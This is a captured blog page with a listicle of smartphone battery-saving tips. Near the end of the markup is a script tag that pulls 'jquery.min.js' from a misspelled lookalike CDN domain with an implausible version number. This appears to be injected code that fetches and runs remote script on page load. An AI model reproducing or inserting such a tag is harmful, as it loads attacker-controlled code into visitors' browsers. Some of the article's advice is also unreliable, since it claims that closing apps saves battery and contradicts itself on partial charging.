                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://techywhacky.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://techywhacky.com/category/articles/">Articles</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">15+ Tips for Maximizing Battery Life on Your Smartphone</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='S. Publisher' src='https://secure.gravatar.com/avatar/c80faf4f23a381493cecc08a459e651714eed303c8878200f8c863918f9c7679?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c80faf4f23a381493cecc08a459e651714eed303c8878200f8c863918f9c7679?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://techywhacky.com/author/spublisher/">S. Publisher</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/">May 31, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://techywhacky.com/category/articles/" rel="category tag">Articles</a><span class="category-separator">, </span><a href="https://techywhacky.com/category/gear/smartphone/" rel="category tag">Smartphone</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50.813%"><img width="738" height="375" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Tips for Maximizing Battery Life on Your Smartphone" decoding="async" loading="lazy" data-src="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone-738x375.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">467</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.5k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=15%2B%20Tips%20for%20Maximizing%20Battery%20Life%20on%20Your%20Smartphone%20via%20%40%40jegtheme&url=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F&title=15%2B%20Tips%20for%20Maximizing%20Battery%20Life%20on%20Your%20Smartphone" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F&media=https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png&description=15%2B%20Tips%20for%20Maximizing%20Battery%20Life%20on%20Your%20Smartphone" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>In today&#8217;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment center, and productivity tool. However, with all these functionalities, one common challenge users face is the limited battery life of their devices. To help you make the most out of your smartphone&#8217;s battery, here are some valuable tips to maximize its lifespan and optimize its usage.</p>
<p>Battery life is a crucial factor to consider when using a smartphone. Whether you&#8217;re a heavy user who relies on your phone for work or simply someone who enjoys staying connected, having a longer battery life can significantly enhance your overall smartphone experience. By implementing these tips and tricks, you can extend your device&#8217;s battery life, ensuring that you stay powered up throughout the day.</p>
<h3>1. Importance of Battery Life</h3>
<p>Having a smartphone with a long-lasting battery is essential for various reasons. It allows you to use your device for longer periods without interruptions, ensuring that you don&#8217;t miss important calls, messages, or updates. Moreover, <a href="https://www.pcmag.com/how-to/9-tips-to-boost-your-android-phones-battery-life" class="broken_link" target="_blank" rel="noopener">maximizing your battery life</a> reduces the need for frequent charging, which can be inconvenient, especially when you&#8217;re on the go. Additionally, preserving your battery&#8217;s health prolongs its lifespan and saves you money in the long run.</p>
<h3>2 .Optimize Display Settings</h3>
<p>The display of your smartphone is one of the primary contributors to battery drain. By making a few adjustments to your display settings, you can significantly improve your battery life.</p>
<h3>3. Adjust Screen Brightness</h3>
<p>Reducing the brightness level of your smartphone&#8217;s screen can have a noticeable impact on battery life. Lowering the brightness not only conserves power but also reduces eye strain. Experiment with different brightness levels to find the optimal balance between visibility and battery consumption.</p>
<h3>4. Use Auto-Brightness Feature</h3>
<p>Most smartphones offer an auto-brightness feature that automatically adjusts the screen brightness based on ambient light conditions. Enabling this feature ensures that your screen brightness is optimized for visibility while conserving battery power in darker environments.</p>
<h3>5. Manage Connectivity Features</h3>
<p>Connectivity features such as Wi-Fi and Bluetooth are notorious for draining battery life, even when not in active use. Managing these features effectively can help extend your battery&#8217;s runtime.</p>
<h3>6. Turn off Wi-Fi and Bluetooth when not in use</h3>
<p>When you&#8217;re not actively using Wi-Fi or Bluetooth, it&#8217;s advisable to turn them off. These features constantly search for available networks or devices, consuming power in the process. By disabling them when unnecessary, you can conserve battery life.</p>
<h3>7. Disable Background App Refresh</h3>
<p>Background app refresh is a feature that allows apps to update their content in the background, even when you&#8217;re not using them actively. While this feature can be useful, it can also drain your battery. To maximize battery life, disable background app refresh or selectively enable it for specific apps that require constant updates.</p>
<h3>8. Optimize App Usage</h3>
<p>Smartphones offer a wide range of apps for various purposes, but running too many apps simultaneously can impact your battery life. Optimizing app usage can help you extend battery performance.</p>
<h3>9. Close Unused Apps</h3>
<p>Many users tend to leave multiple apps running in the background, even when they&#8217;re not actively using them. These apps consume system resources and drain your battery. Get into the habit of closing unused apps to free up resources and improve battery life.</p>
<h3>10. Disable Push Notifications</h3>
<p>Push notifications can be convenient, but they also consume power by constantly waking your device&#8217;s screen and establishing an internet connection. Review your app notification settings and disable notifications for apps that aren&#8217;t critical to your daily activities.</p>
<h3>11. Use Battery-Saving Mode</h3>
<p>Most smartphones offer a battery-saving mode or power-saving mode that optimizes device settings to maximize battery life. When activated, these modes limit background activities, reduce screen brightness, and restrict performance to extend battery runtime. Utilize this feature when your battery is running low or when you know you won&#8217;t have access to a charger for an extended period.</p>
<h3>12. Avoid Extreme Temperatures</h3>
<p>Exposing your smartphone to extreme temperatures, both hot and cold, can have detrimental effects on its battery life and overall performance. Avoid leaving your device in direct sunlight or in freezing temperatures. Extreme heat can cause the battery to degrade faster, while extreme cold can temporarily reduce its capacity. Keep your phone in a moderate temperature environment to preserve its battery health.</p>
<h3>13. Reduce Location Services</h3>
<p>Location services, such as GPS, use a significant amount of power, especially when multiple apps are accessing your location simultaneously. Review your app permissions and disable location services for apps that don&#8217;t require it. Additionally, consider using location-based features only when necessary to reduce battery drain.</p>
<h3>14. Optimize Battery Charging</h3>
<p>Properly charging your smartphone&#8217;s battery can help maintain its longevity and optimize its overall performance. Follow these tips to maximize the effectiveness of your charging routine.</p>
<h3>15. Avoid Frequent Partial Charges</h3>
<p><a href="https://en.wikipedia.org/wiki/Lithium-ion_battery" target="_blank" rel="noopener">Lithium-ion batteries</a>, commonly used in smartphones, have limited charge cycles. It&#8217;s best to avoid frequent partial charges and aim for full charge cycles whenever possible. Charging your phone from 20% to 80% is generally more beneficial for battery health compared to multiple short charging sessions.</p>
<h3>16. Charge Your Phone Properly</h3>
<p>Using the original charger and cable provided by the manufacturer is recommended for optimal charging performance. Avoid using third-party chargers that may deliver inconsistent power levels, potentially affecting battery health. Additionally, it&#8217;s advisable to avoid using your phone while it&#8217;s charging to prevent excessive heat buildup.</p>
<h3>17. Keep Software Updated</h3>
<p>Regular software updates are not only crucial for security enhancements but also for optimizing battery performance. Manufacturers often release updates that include bug fixes, battery optimizations, and overall system improvements. Keep your smartphone&#8217;s operating system and apps up to date to ensure you&#8217;re benefiting from the latest battery-saving features.</p>
<h3>18. Use Power-Saving Apps</h3>
<p>Various power-saving apps are available for smartphones, offering additional optimization features to extend battery life. These apps can help you identify power-hungry apps, manage background processes, and provide personalized recommendations for battery optimization. Explore the options available for your specific device and choose a reputable power-saving app to complement your battery-saving efforts.</p>
<h2>Conclusion</h2>
<p>Maximizing battery life on your smartphone is crucial for uninterrupted usage and a better user experience. By implementing the tips mentioned above, such as optimizing display settings, managing connectivity features, and optimizing app usage, you can significantly improve your smartphone&#8217;s battery life. Additionally, proper charging habits, keeping software updated, and utilizing power-saving apps can further enhance battery performance. Remember, every little change can add up to extend your battery&#8217;s runtime and ensure that you&#8217;re always connected when you need it the most.</p>
<h2>FAQs</h2>
<h3>1. Will closing unused apps on my smartphone really improve battery life?</h3>
<p>Yes, closing unused apps can free up system resources and reduce battery consumption. It&#8217;s a good practice to regularly close apps running in the background to optimize battery life.</p>
<h3> 2. How often should I charge my smartphone?</h3>
<p>Ideally, it&#8217;s best to charge your smartphone when the battery level drops to around 20% and aim for a full charge cycle rather than frequent partial charges.</p>
<h3>3. Can using power-saving apps drain my battery?</h3>
<p>No, power-saving apps are designed to optimize battery performance and extend battery life. However, it&#8217;s important to choose reputable apps from trusted sources to avoid any potential negative effects.</p>
<h3>4. Should I always keep Wi-Fi and Bluetooth turned off to save the battery?</h3>
<p>You don&#8217;t need to keep Wi-Fi and Bluetooth turned off at all times. Instead, it&#8217;s recommended to disable them when not in use or when you&#8217;re trying to conserve battery power.</p>
<h3>5. How can extreme temperatures affect my smartphone&#8217;s battery life?</h3>
<p>Extreme temperatures, both hot and cold, can negatively impact your smartphone&#8217;s battery life. It&#8217;s best to keep your device in a moderate temperature environment to preserve battery health and performance.</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://techywhacky.com/tag/battery-life/" rel="tag">Battery Life</a><a href="https://techywhacky.com/tag/maximizing-battery-life/" rel="tag">Maximizing Battery Life</a><a href="https://techywhacky.com/tag/smartphone/" rel="tag">Smartphone</a><a href="https://techywhacky.com/tag/tips/" rel="tag">Tips</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">How to Improve Your Gaming Skills</h3>
        </a>
    
            <a href="https://techywhacky.com/mastering-the-art-of-photo-editing/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Mastering the Art of Photo Editing: Essential Software and Techniques to Enhance Your Photos</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://techywhacky.com/mastering-the-art-of-photo-editing/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Mastering the Art of Photo Editing: Essential Software and Techniques to Enhance Your Photos" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/Mastering-the-Art-of-Photo-Editing-Essential-Software-and-Techniques-to-Enhance-Your-Photos-75x75.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/05/Mastering-the-Art-of-Photo-Editing-Essential-Software-and-Techniques-to-Enhance-Your-Photos-75x75.png 75w, https://techywhacky.com/wp-content/uploads/2023/05/Mastering-the-Art-of-Photo-Editing-Essential-Software-and-Techniques-to-Enhance-Your-Photos-150x150.png 150w, https://techywhacky.com/wp-content/uploads/2023/05/Mastering-the-Art-of-Photo-Editing-Essential-Software-and-Techniques-to-Enhance-Your-Photos-350x350.png 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://techywhacky.com/mastering-the-art-of-photo-editing/">
                        Mastering the Art of Photo Editing: Essential Software and Techniques to Enhance Your Photos                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://techywhacky.com/wp-login.php?redirect_to=https%3A%2F%2Ftechywhacky.com%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-219 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-151" src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png" alt="" width="300" height="33" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1-300x33.png 300w, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 510w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We are a technology website that covers a wide range of topics, including tech news, mobile applications, gadget reviews, tips and tricks, and much more. Our goal is to provide our readers with the latest information and insights on all things tech, in an engaging and easy-to-understand manner. <strong><a href="https://techywhacky.com/about/">Read more. . .</a></strong></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://techywhacky.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://techywhacky.com/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techywhacky.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://techywhacky.com/category/gear/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://techywhacky.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://techywhacky.com/category/gear/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://techywhacky.com/category/computers/">Computers</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://techywhacky.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://techywhacky.com/category/gear/">Gear</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://techywhacky.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://techywhacky.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://techywhacky.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://techywhacky.com/category/software/">software</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Trending</span></h3></div>
		<ul>
											<li>
					<a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a>
									</li>
											<li>
					<a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a>
									</li>
											<li>
					<a href="https://techywhacky.com/getting-a-job-in-it-tips-for-college-students-graduates/">Getting a Job in IT: Tips for College Students &#038; Graduates</a>
									</li>
											<li>
					<a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a>
									</li>
											<li>
					<a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F" data-image-url="" data-title="15%2B%20Tips%20for%20Maximizing%20Battery%20Life%20on%20Your%20Smartphone" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F" data-image-url="" data-title="15%2B%20Tips%20for%20Maximizing%20Battery%20Life%20on%20Your%20Smartphone%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://techywhacky.com/category/review/">Review</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://techywhacky.com/category/apple/">Apple</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://techywhacky.com/category/applications/">Applications</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://techywhacky.com/category/computers/">Computers</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://techywhacky.com/category/gaming/">Gaming</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-107"><a href="https://techywhacky.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://techywhacky.com/category/photography/">Photography</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://techywhacky.com/category/security/">Security</a></li>
</ul></div>    </div>
